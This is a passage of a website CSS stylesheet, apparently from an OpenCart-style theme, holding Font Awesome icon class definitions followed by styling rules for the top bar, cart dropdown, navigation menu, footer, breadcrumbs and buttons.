nt:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}
body {
	/*
	font-family: 'Open Sans', sans-serif;
	*/
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #808080;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #eeeeee;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0px;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top-links #cart .dropdown-menu a:hover {
	color: #2a6496;
}
#top-links #cart .dropdown-menu a {
	color: #23a1d1;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
#top-links #cart a  {
	margin-left: 0px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}
/* search */
#search {
	margin-bottom: 0px;
}
#search .input-lg {
	height: 30px;
	line-height: 20px;
	padding: 0 10px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 5px 35px;
	text-shadow: 0 1px 0 #FFF;
}
/* cart */
#cart {
	margin-bottom: 0px;
}
#cart > .btn {
	font-size: 14px;
	line-height: 18px;
	color: #FFF;
	padding: 0;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 200px;
	max-width: 501px;
	right: 200px;
}
@media (max-width: 700px) {
	#cart .dropdown-menu {
		min-width:100%;
		width: 100%;
		left:0 !important;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 700px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
	min-height: 40px;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 50px;
	padding-bottom: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
